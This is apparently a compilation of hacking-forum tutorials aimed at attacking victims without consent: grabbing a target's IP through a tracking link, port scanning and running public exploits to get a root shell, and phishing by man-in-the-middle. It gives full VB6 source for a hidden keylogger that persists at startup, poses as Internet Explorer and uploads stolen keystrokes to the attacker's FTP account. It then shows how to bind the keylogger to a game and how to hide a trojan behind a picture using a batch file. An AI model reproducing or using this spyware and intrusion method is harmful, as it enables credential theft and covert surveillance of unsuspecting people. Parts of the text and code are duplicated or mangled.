Now i have seen people ask this question over and over and over. So i thought of making a
detailed tutorial on this, which might help "some" people.
Intro:
This tut does require certain basics, so i suggest beginners should read about ports and other things
(although i have explained it here it might be intermidiate level).
Now basically you cannot just do anything youwant with the ip adress. You can but you need right things some mind and also luck.
Anyways lets begin shall we.
Getting an Ipaddress:
Ok there are lots of ways of getting an ip address. For example you can use ipget plugin of
msnplus and send him a picture or a smiley that he doesn't have. Or you can do this the
easy and effective way:
http://www.reza24.com/ip/
Now this site basically has some scripts installed, and when you register to them they give
you a referal link like reza24.com/id=1180 something. All you have to do is give it to your
victim and say "Hey can you check if this site is opening? Its not opening for me."
He clicks and you get his ip EMAILED to you, instantly.
Also keep in mind that not all ipaddresses are static. Some isp provide dynamic addresses,
so its matter of time the user will turn off his net and the ip will be changed. So try to
hack him as soon as you get his ip.
That sums up that part of getting victim's ip. Lets move on to hax0ring.
Port Scanning:
First thing you do is try to ping the ip. So if the victim is online you will get reply
else request timed out.
In my case yep he is online. Lets scan for open ports now.
1) I use Blues port Scanner you can download from:
http://depositfiles.com/files/i1psjerg3
The result now:
Interesting ports on *ipaddress*:
(The 65522 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
25/tcp open smtp
80/tcp open http
111/tcp open sunrpc
135/tcp open loc-srv
443/tcp open https 1027/tcp open IIS
1030/tcp open iad1
2306/tcp open unknown
5631/tcp open pcanywheredata
7937/tcp open unknown
7938/tcp open unknown
36890/tcp open unknown
Take note of all the ports that you see listed before you. Most of them will be paired up
with the type of protocol that uses that port (IE. 80-HTTP 25-SMTP Etc Etc…) Simply take
all that information and paste it into notepad or the editor of your choice. But there is
one problem, we all know its not that easy, we dont even know what type of software or what
operating system that this system is running.
2) NMAP - Port Scanner Has unique OS fingerprinting methods so when the program sees a
certain series of ports open it uses its best judgement to guess what operating system its
running. Generally correct.
So we have to figure out what type of software this box is running. Many of you have used
TELNET for those who haven't TELNET is used to open a remote connection to an IP Address
through a Port.
Download:
www.nmap.org
Translations:
we are accessing their computer from across the internet, all we need is their IP Address and a port number. With that record you are starting to compile, open a TELNET connection to the IP Address and enter one of the OPEN ports that you found on the target.
So say we typed ‘TELNET -o xxx.xxx.xxx.xxx 25′ This command will open up a connection
through port 25 to the IP xxx.xxx.xxx.xxx. Now you may see some text at the very top of the
screen. you may think, well what the hell, how is that little string of text going to help
me. Well get that list you are starting to write, and copy the banners into your
compilation of the information you've gathered on your target. Banners/Headers are what you
get when you TELNET to the open ports. Heres an example of a banner from port 25.
220 7thsage.gha.chartermi.net ESMTP Sendmail 8.12.8/8.12.8; Fri, 7 Oct 2005 01:22:29 -0400
Now this is a very important part in the enumeration process. You notice it says ‘Sendmail
8.12.8/8.12.8′ Well what do ya know, we now have discovered a version number. This is where
we can start identifying the programs running on the machine. There are some instances in
which companies will try and falsify their headers/banners so hackers are unable to find
out what programs are truly installed. Some ports may not have banners.
Other points of interest may be the DNS server, that contains lots of information and if
you are able to manipulate it than you can pretend to hotmail, and steal a bunch of peoples
email. Well now back to the task at hand. Apart from actual company secrets and secret
configurations of the network hardware, you got some good info.
http://www.securityfocus.com is a very good resource for looking up software
vulnerabilities. If you cant find any vulnerabilities there, search on google. There are
many, many, many other sites that post vulnerabilities that their groups find and their
affiliates. http://www.milw0rm.com is also very popular, but its generally down for me, fools
ddosing it.
At SecurityFocus you can search through vendor and whatnot to try and find your peice of
software, or you can use the search box. I looked up and i found a paper on how Sendmail
8.12.8 had a buffer overflow. There was proof of concept code where they wrote the
shellcode and everything, so if you ran the code with the right syntax, a command prompt
would just spawn. You should notice a (#) on the line where your code is being typed. That
pound symbol means that the command prompt window thats currently open was opened as root.
The highest privilage on a UNIX/Linux Box. You have just successfully hacked a box. So now
you have cmd shell infront of you, start doing whatever you want.
HOWEVER its not recommended just leave a text file saying how you did it so they can patch
it. For Blackhats such as mine you can just keep it a secret. This will avoid visits from
unwanted authorities :P
There are many types of exploits out there, some are Denial of Service exploits, where you
shut down a box, or render an application/process unusable. Called denial of service simply
because you are denying a service on someones box to everyone trying to access it. Buffer
Overflow exploits are involved when a variable inside some code doesnt have any input
validation. Each letter you enter in for the string variable will be 1 byte long. Now where
the variables are located at when they are in use by a program is called the buffer. Now
what do you think overflowing the buffer means. We overflow the buffer so we can get to a
totally different memory address. Then people write whats called shellcode in hex. This
shellcode is what returns that command prompt when you run the exploit. That wasnt the best
description of a buffer overflow, however all you need to remember is that garbage data
fills up the data registers so then the buffer overflows and allows for remote execution of
almost every command available. There are many, many other types of attacks that cannot all
be described here, like man-in-the-middle attacks where you spoof who you are. Performed
correctly, the victim will enter http://www.bank.com and his connection will be redirected
to your site where you can make a username and password box, make the site look legit. And
your poor mark will enter their credentials into your site, when they think its really
http://www.bank.com. You need to have a small script set up so it will automatiically
display like an error or something once they try and log in with their credentials. This
makes it seem like the site is down and the victim doenst give it a second thought and will
simply try again later.
____________________________________________________________________________
Summary:
So as a summary of how to 0Wn a box when you only have an IP Address
Method Works On BOTH UNix and Windows. You can do the same with domain names (IE
google.com) than what you can with IP Addresses. Run a WHOIS Lookup or something along
those lines. Or check up on InterNIC you should be able to resolve the domain name to an IP
address.
- Port Scan The Address And Record Open Ports.
- Telnet To Open Ports To Identify Software Running On Ports.
3) NetCat:
Like TELNET only better and with a lot more functionality. Both can be used when
you are trying to fingerprint software on open ports.
- Record Banners And Take Note Of The Application Running and The Version Number
- Take A Gander Online At SecurityFocus.com or Eeye.com. If you cant find any
vulnerabilities then search google.
- Make a copy of some Proof-Of-Concept code for the vulnerability.
*Read the documentation if there is any, for the proof-of-concept code you will be using
for your exploit*
- Run The Exploit Against The Victim.
- Reap The Cheap-Shot Ownage.
______________________________________________________________________________
WARNING:
This tutorial does not cover up clearing the tracks. If you dare try any of this stuff on a
box you dont have consent to hack on, They will simply look at the logs and see your IP
Address and then go straight to your ISP. So i suggest you learn how to anonymize yourself,
there are lotta tuts here on HF.
Always remember the more info on the system you have the more are your chances to exploit
it.
Ip Address Hack
Sunday, December 6, 2009
Complete Keylogging
When you are done with this tutorial you will be able to Make and Use a keylogger that is close to fully undetectable,
without the victim getting suspicious. You will be able to keylog just about anyone.
This Guide will be split into 2 parts:
Writing your own undetectable keylogger
- The language
- Logging and storing
- Uploading logs
Setting it up to be un-suspicious and trustworthy
- Binding with other files
- Making sure its existence is hidden
Before we begin i want to point out that this keylogger is NOT perfect.
It will be unable to record some symbols
It will occasionally rearrange a letter with one another if the user types fast
But the passwords should easily get through.
Writing the Keylogger.
In this guide we will be using Microsoft Visual Basic 6.0 (vb6 for short)
If you do not know/have this, dont leave just yet.
Reading this guide its not "Necessary" to have vb6 knowledge (highly recommended tho)
Find VB6 through the net
Open up VB6 and choose standard EXE.
Put on your form:
3 timers
1 label
Put on your form:
3 timers
1 label

double-click your form (design) and you see the source of our keylogger, almost empty at this point.

Go back to the design and set properties for the form
Set the form name to a few random letters (title doesnt matter)
Set Visible = false
Set ShowInTaskbar = false
This should make it invisible from the user.
Set the form name to a few random letters (title doesnt matter)
Set Visible = false
Set ShowInTaskbar = false
This should make it invisible from the user.

go back to the source and write the following in the "Form_Load" sub
If app.previnstance = true then end
app.taskvisible = false
Which means that if its already running and opened again, it will not start another keylogger (2 keyloggers running would cause errors), and it will not show in the taskmanagers Program list (but still in process list)
Now lets go to the General Section of our source and declare some API functions in order to start writing. General section can be found by using (General) in the top left scrollbar
There are 2 effective methods to keylog with VB6
- Keyhooks
- GetAsyncKeyState
We will be using GetAsyncKeyState, which checks if a key is being pressed when executed
But before we can start using GetAsyncKeyState we must declare it in the general section
GetAsyncKeyState Declaration:
Private Declare Function GetAsyncKeyState Lib "user32" (byval vkey as long) as integer
^ tells what Lib we need for GetAsyncKeyState.
With this code placed we can start using GetAsyncKeyState commands.
To find out what key is pressed we need to use getasynckeystate as so:
With this code placed we can start using GetAsyncKeyState commands.
To find out what key is pressed we need to use getasynckeystate as so:
If GetAsyncKeyState(number) <> 0 then
'code to execute if key is pressedend if
Now you might be wondering what the "number" means, actually, the number we type here is a keyboard key,
you see, every key has a number (KeyCode), from around 1 to 200. (1 and 2 being mouse buttons)
you see, every key has a number (KeyCode), from around 1 to 200. (1 and 2 being mouse buttons)
KeyCodes Value
http://msdn.microsoft.com/en-us/library/aa243025%28VS.60%29.aspx
Thats alot of keycode. Now, theres an easy way of checking all of the keys at the same time. But it appears that doing it causes alot of weird symbols and capital letters only.
But i want it done properly so im gonna check One key at a time. You can decide yourself what you want to do.
I will show you the easy method too later on tho.
Now that we know how to check for a keypress we want it to write it down somewheres temporary. There are many ways to do so, i will be using a label. You can use a String aswell.
Set the caption of the label to nothing. Now a full example of the letter "a" would be this:
if GetAsyncKeyState(65) <> 0 then
label1.caption = label1.caption + "a"end if
So that if "a" key is pressed an "a" is added to our label.
Code 65-90 is a-z
To check if a key is pressed more than one time we put the code in a timer. I find that it works best when the interval is set to around 125.
Which means that the code is executed 8 times a second. (125 milliseconds). You must change the interval from 0 to 50-150, else it will not work. you can change the interval in the properties of the timer
If you have less interval, it might double record the keystroke, if you have more, it might miss it.
To start writing to a timer either choose "timer1" in the scrollbar in the top-left corner of the source page, or double-click the timer icon on the form design
Do this again and again with all keys from a-z, and numbers 0-9 (also in numpad)
Now it records letters and numbers, not bad, but we are far from done yet.
if we finished up now our logs would be one big pile of letters, pretty much unreadable.
so what we need to do is add spaces, and a hell lot of em. The user browses around alot, clicking here and there, so if we add spaces on keys like mouse buttons, space, enter, ctrl etc. we would get something readable with alot of spaces.
So find Keycodes for those keys and add a space to the label if pressed. Most important is the mouse clicks.
now, were not done just yet. We want to check if a letter is Capital. we do that by checking if shift or caps-lock has been pressed before every key. And if it has, make it print a capital letter instead.
Now to do this, we want to use booleans (true / false), so goto the general section and write this:
dim caps as boolean
The keycode for capsLock is 20. We want to write capslock like this in the timer.
if GetAsyncKeyState(20) <> 0 then
if caps = true then
label1.caption = label1.caption + "(/caps)"
caps = false
goto a
end if
label1.caption = label1.caption + "(caps)"
caps = true
end if
a:
if caps = true then
label1.caption = label1.caption + "(/caps)"
caps = false
goto a
end if
label1.caption = label1.caption + "(caps)"
caps = true
end if
a:
The above code may seem a little confusing, but its simple really. when CapsLock is pressed it writes (caps) into the label. and sets our boolean "caps" to "True".
The next time capsLock is pressed (to disable it) instead of writing (caps) it writes (/caps). and Sets "caps" to "False". That way you will know that the letters between (caps) and (/caps) is all capital. Nice!
Everytime Caps-lock is pressed, it will add (caps) or (/caps) according to the state of the caps boolean.
Its a little different with shift. Shift has the keycode 16 btw.
dim "shift" as boolean in the general section. just like before.
If GetasyncKeyState(16) <> 0 then
shift = true
end if
So if Shift is pressed the "shift" boolean becomes true. now in all codes checking for letters add this:
example with "a" key:
if GetAsyncKeyState(65) <> 0 then
if shift = true then
label1.caption = label1.caption + "A"
shift = false
goto b
end if
label1.caption = label1.caption + "a"
end if
b:
if shift = true then
label1.caption = label1.caption + "A"
shift = false
goto b
end if
label1.caption = label1.caption + "a"
end if
b:
(remember to use a different letter(s) in the goto commands every time)
So if Shift has been pressed, the next key being pressed will be capital. Nice!
NOTE: You can do this with numbers too to get their symbol instead.
You should now have in your timer, checking for a-z (all with shift check), alot of keys making spaces, capslock check, 0-9.
Now. 2 very important keycodes are missing on the site, so i put them here
Dot: Getasynckeystate(190)
Comma: Getasynckeystate(188)
We are now able to goto the next step. Writing to a Text Document.
Having the logs in a label is not enough. We need to write it to a textfile every now and then.
This process is really simple actually. Open up the source for the second timer (Timer2)
and write following.
On Error GoTo skip
If Dir("c:\windows\klogs.txt") <> "" Then
Open "c:\windows\klogs.txt" For Append As #1
Write #1, Label1.Caption
Close #1
Else
Open "c:\windows\klogs.txt" For Output As #1
Write #1, DateTime.Time
Write #1,
Write #1, Label1.Caption
Close #1
End If
Label1.Caption = ""
skip:
If Dir("c:\windows\klogs.txt") <> "" Then
Open "c:\windows\klogs.txt" For Append As #1
Write #1, Label1.Caption
Close #1
Else
Open "c:\windows\klogs.txt" For Output As #1
Write #1, DateTime.Time
Write #1,
Write #1, Label1.Caption
Close #1
End If
Label1.Caption = ""
skip:
dont worry, ill explain.
The DIR command checks if a file exists. if it exists it executes the code below it, if it does not exist, it executes the code below "Else"
the "Open" creates/opens a textfile, in this case, klogs.txt, you can change this. you can also change the location of it. Just locate it somewhere that the victim wont look.
the "for output as #1" just gives the file a number so it knows what file to write to later on (incase more files are open), Output writes the text file, Input reads the text file, and Append adds more text to the existing text in the textfile. Also as you may notice, if the file does not exist then it writes the time of day into the file. This is usefull for keeping track of when the specific log were from. In this case we only use Output and Append
"write #1, label1.caption" this writes the content of our label into file #1.
"close #1" closes the file.
'Label1.caption = "" ' This deletes the content of our label1 which stores the info. We dont wanna write the same stuff to it again.
Now dont worry. all of this writing and creating happens invisibly.
I suggest doing this every 30-60 seconds. (30 seconds = interval of 30000 on the timer)
As said above, we write the Time of day into the log file to help os keep track of it. When the file is first created it will write the time into it. But thats not quite good enough. for us. We want it to write the time of date into the file everytime the keylogger is being opened again (usually after shutdown)
So write this to the "Form_Load":
If Dir("c:\windows\klogs.txt") <> "" Then
open "c:\windows\klogs.txt" for append as #1
write #1,
write #1, DateTime.time
write #1,
close #1
open "c:\windows\klogs.txt" for append as #1
write #1,
write #1, DateTime.time
write #1,
close #1
So now it stores Time marks everytime its opened.
NEAT! now every 30-60 seconds all logs is stored in a text document.
At this point you should try debugging the file. (little blue triangle button)
NEAT! now every 30-60 seconds all logs is stored in a text document.
At this point you should try debugging the file. (little blue triangle button)

you will see nothing. but the keylogger is running.. try opening notepad or something and type something. after a minute or so, stop debugging (square button right of the debug button) and check the textfile (at your chosen location)
it should contain everything you wrote. If not. Re-Check the last steps.
Now. an important thing we must not forget is to make it run on startup =)
there are 2 ways to do that, i will explain them both and let you choose which one to use.
1: Registry keys
Here we copy the file to system32 and add an autorun reg-key to it so it starts when you start the computer. here how to do it:
First we want to see if it already has one startup key. go to the Form_Load section again and write this:
if Dir("c:\windows\system32\Internet Explorer.exe") <> "" then
else
regist
end if
else
regist
end if
This means that if the file in system32 (Internet Explorer.exe) already exists (will explain the name later) then it does nothing
but if the file does not exist, it calls the sub called "regist". which copies the file and add a registry key to it. We're gonna write the "regist" sub now:
add this at the bottom of the code:
but if the file does not exist, it calls the sub called "regist". which copies the file and add a registry key to it. We're gonna write the "regist" sub now:
add this at the bottom of the code:
Private Sub regist()
Dim regkey
FileCopy App.Path & "\" & App.EXEName & ".exe", "C:\windows\system32\Internet Explorer.exe"
Set regkey = CreateObject("wscript.shell")
regkey.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Internet Explorer.exe", "c:\windows\system32\Internet Explorer.exe"
End Sub
Dim regkey
FileCopy App.Path & "\" & App.EXEName & ".exe", "C:\windows\system32\Internet Explorer.exe"
Set regkey = CreateObject("wscript.shell")
regkey.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Internet Explorer.exe", "c:\windows\system32\Internet Explorer.exe"
End Sub
Its copies the file itself to system32 as Internet Explorer.exe (will explain in a moment), and then adds an autorun key to it.
Thats basically the registry method. Here is the Other method.
2: Copy to startup method.
again, start with going to the Form_Load (IF you choose to use this method) and add "startup" which calls the startup sub we are about to make.
Make a new sub called startup at the bottom of the code, like this:
Private Sub startup()
Dim startpath
Dim path As String
Set startpath = CreateObject("WScript.Shell")
path = startpath.Specialfolders("Startup")
FileCopy app.path & "\" & App.EXEName & ".exe", path & "\Internet Explorer.exe"
End Sub
Dim startpath
Dim path As String
Set startpath = CreateObject("WScript.Shell")
path = startpath.Specialfolders("Startup")
FileCopy app.path & "\" & App.EXEName & ".exe", path & "\Internet Explorer.exe"
End Sub
This searches for the Specialfolder "startup" and copies itself to there with the Internet Explorer name,
If you want you can add VB attributes (setattr commands), like vbhidden or vbsystem. but i dont recommand that cause i had some problems with those attributes myself
Now choose one of the methods for startup (not both of them tho) and move on.
Now The final part is the most important one.
This is where we Upload the textfile to our FTP account. You MUST have your own ftp account for this part. I suggest using http://www.0catch.com (its a zero), there you can create a free account
create a free ftp account there.
Once you have your FTP account. We need to add a Internet Transfer Control component to our form. You do that by going to Project >> Components. (ctrl + T)
Find Microsoft Internet Transfer Control 6.0 and Tick it
press ok.
Now a new item is availible in the toolbox (Inet). drag it to your form.
select properties for it:
Protocol: icFTP
Username: Username.0catch.com (your 0catch username)
Password: your 0catch Password
Remotehost: http://www.0catch.com
and thats it.
now the "URL" should say something like this:
ftp://username.0catch.com:password@0catch.com
Now we are connected to the FTP when executed.
We must use this connection to upload the logs to the FTP. we want to do that about every 90 seconds (since 90 seconds is max interval in timers).
set Timer3's interval to 90000 (1½ minute) or less.
then in Timer3's source write this:
We must use this connection to upload the logs to the FTP. we want to do that about every 90 seconds (since 90 seconds is max interval in timers).
set Timer3's interval to 90000 (1½ minute) or less.
then in Timer3's source write this:
On error resume next
Inet1.Execute , "PUT c:\windows\klogs.txt /" & DateTime.Date & ".txt"
Inet1.Execute , "PUT c:\windows\klogs.txt /" & DateTime.Date & ".txt"
Now, this finds our log (klogs.txt) and uploads it to the selected FTP, the files name will be the date of the day it is being run. This is so we can prevent overwriting previous logs by creating a new log for every day. This also makes it easier to find the log you need.
The "On error resume next" prevents the program from crashing if one log fails to upload. but instead tries again (errors happen rarely tho, but recommended to have)
if you have a subfolder for the logs you can type "/subfolder/" & DateTime.Date & ".txt"
Was that it? YES! its really that easy to upload a file. woowee!
Now. in the "LOAD" part add this:
label1.caption = ""
To make sure the label is empty when opened.
Now i promised also to show the lazy way.. which is not as good.
I DO NOT RECOMMEND USING THIS:
this method uses Integer and a loop to do all keys.
Now i promised also to show the lazy way.. which is not as good.
I DO NOT RECOMMEND USING THIS:
this method uses Integer and a loop to do all keys.
dim i as integer
for i = 1 to 120
if GetAsyncKeyState(i) <> 0 then
label1.caption = label1.caption + chr(i)
end if
next
for i = 1 to 120
if GetAsyncKeyState(i) <> 0 then
label1.caption = label1.caption + chr(i)
end if
next
in this method "i" is 1-120. "i" starts being 1, and everytime it reaches the next command it starts at "for" as 1 higher. untill 120.
all letters will be caps and alot of weird symbols will appear.
"chr(i)" chr = character, "i" is again, the keycode.
AGAIN: I RECOMMEND IGNORING THIS PART OF THE GUIDE. its not that good.
Now, go to the design again and click the form itself (not any of the items inside the form) look through the options and find the Icon option. change the icon to Internet Explorer Icon
guess what. were almost done. We now should have a very undetectable keylogger (80-95% UD)
NICE!. give it a test shot on your own computer by saving it as .EXE to your computer (debugging wont work now since we made it copy itself).
At this point you should save the project to your computer, you can also make the EXE file.(Save as Internet Explorer.exe)
Thats it for the first part. Get ready for part 2!
Setting it up to be trustworthy
Now. An EXE file that appears to do nothing when opened seems a little suspicious, doesnt it?
So there is a few ways to disguise it.
1. Binding it with another file.
2. Writing another program into it in VB6.
I prefer the first solution since it takes a long time to make it look like the game etc. closes when closebutton pressed.
and it would take multiple forms aswell.. so we will stick with Binding with another file or game of yours.
DO NOT use minor binding tools like FreshBind or alike. Many of these makes the output detectable..
USE nBinder PRO, nBinder only makes it slightly more detectable.
Once you have nBinder PRO its time to make the keylogger EXE.
you do that in file >> make project.EXE (Save as Internet Explorer.exe, will explain..)
when the EXE is created its time to find a file (prefferably a game or alike) to bind it with.
you do that in file >> make project.EXE (Save as Internet Explorer.exe, will explain..)
when the EXE is created its time to find a file (prefferably a game or alike) to bind it with.
Open Up nBINDER PRO.
add the keylogger and the file to be bound with.
Right click the Keylogger (inside nBINDER) and select Options.
Tick "Execute" box (if not already ticked) and Tick "Start visible" box (if not already ticked)
Untick "Delete file at next boot" if you want the keylogger to stay in the file after first boot.
now select options on the other file.
IMPORTANT: tick EXECUTE and "START VISIBLE" here.
UNtick delete at next boot.
now select iconfile and output name, compress the file.
Almost done now.
The reason it should be called Internet Explorer.exe and have Internet explorer icon (and copy as internet explorer.exe for that matter) is because some firewalls detects the FTP file uploading. and when the time comes when firewall asks if you want to allow the program internet connection, it will ask: Internet explorer is trying to access the internet . Block / Remove Block. and display Internet Explorer icon. That way it looks like its just IE that tries to get to the internet.. you can use other browsers for this aswell.. or messenger etc.
Now my friend. when the file is executed. The game (or w/e) will launch immediately. when the game is exited the keylogger starts logging invisible. (and is copied to startup / added a regkey) The victim shouldnt notice a thing.
and very soon you will be the owner of their passwords =).
Thats it for This TUTORIAL for keylogging.
Infect Victim with Pixs
Okay now in this tutorial I will show you how one may spread their virus with pictures, and no binder whatsoever.
It can easily be found by someone with decent knowledge of pc's so be weary of using this method and don't use it for mass spreading, however it works wonderfully when you have a friend or someone that you might personally know which you want to open your servers.
Step 1.
Go to your desktop or commonly known place and make a new folder. Simple right? Right...
step 2.
Add your server to that folder and name it whatever that you would like it to be called. It doesn't really matter what you call it because as long as the person doesn't get suspicious of you, they are not going to see that your server lies in this folder.
step 3.
Decide which picture that you'd like to open your virus when its looked @. This shouldn't be too hard, you probably have an idea of what your victim likes and what pics they would open in the first place.
For my example I will be using a picture that means nothing for anyone and simply states that "you have been hacked" as an example.
step 4.
Go to the folder in which you've put your picture and your server and open a new notepad document.
We are going to write a .bat (batch) file into this notepad document. If you know how a start command is written in batch do so now as that is what we are doing, if not read below...
Go to the folder in which you've put your picture and your server and open a new notepad document.
We are going to write a .bat (batch) file into this notepad document. If you know how a start command is written in batch do so now as that is what we are doing, if not read below...
First type

"@echo off."


next line type "@start"


space ON THAT LINE, then type the name of your server.

In this example it is "fakeserver.exe"


Space one additional space from that and on the same line put in quotations "C:\Documents and Settings\current


user\Desktop\"your folder"


hit enter to go to a new line and type "@end" after your opening path.


Save as "whatever".bat all that matters is that we name this file with the extension of ".bat" after you name it...
Step 5.

Go to the folder that you've created for this project and right click your mouse cursor onto the picture that you are using to host your server.
Select "properties" @ the very bottom of this list.
Under properties screen there should be a bar that says
type of file: jpeg image
opens with : unknown application
next to the "open with" line there should be a button which says "change", hit this button and select the .bat file that you created. Hit ok and then go to the bottom of the properties screen and select "apply"
What this does is makes your batch file run whenever your picture is clicked on... that batch file then executes your server on the victims machine...

step6.
Right click both your server and your batch file and select, "hidden" and hit the apply button.
Now they cant be seen unless the person shows hidden files on their system or uses the search feature and when the pic is opened it will run your server as you made it to do!
and now for a quick recap of the steps with pics...
server and pic both in folder
Go to the folder that you've created for this project and right click your mouse cursor onto the picture that you are using to host your server.
Select "properties" @ the very bottom of this list.
Under properties screen there should be a bar that says
type of file: jpeg image
opens with : unknown application
next to the "open with" line there should be a button which says "change", hit this button and select the .bat file that you created. Hit ok and then go to the bottom of the properties screen and select "apply"
What this does is makes your batch file run whenever your picture is clicked on... that batch file then executes your server on the victims machine...
step6.
Right click both your server and your batch file and select, "hidden" and hit the apply button.
Now they cant be seen unless the person shows hidden files on their system or uses the search feature and when the pic is opened it will run your server as you made it to do!
and now for a quick recap of the steps with pics...
server and pic both in folder
creating the .bat file to start server....
setting your pic to open with the .bat file
showing how to set the pic to run with .bat
showing how to hide both server and .bat file from common eyes.
notice it appears that there is only one pic in the folder?

but there are really 3 files there..
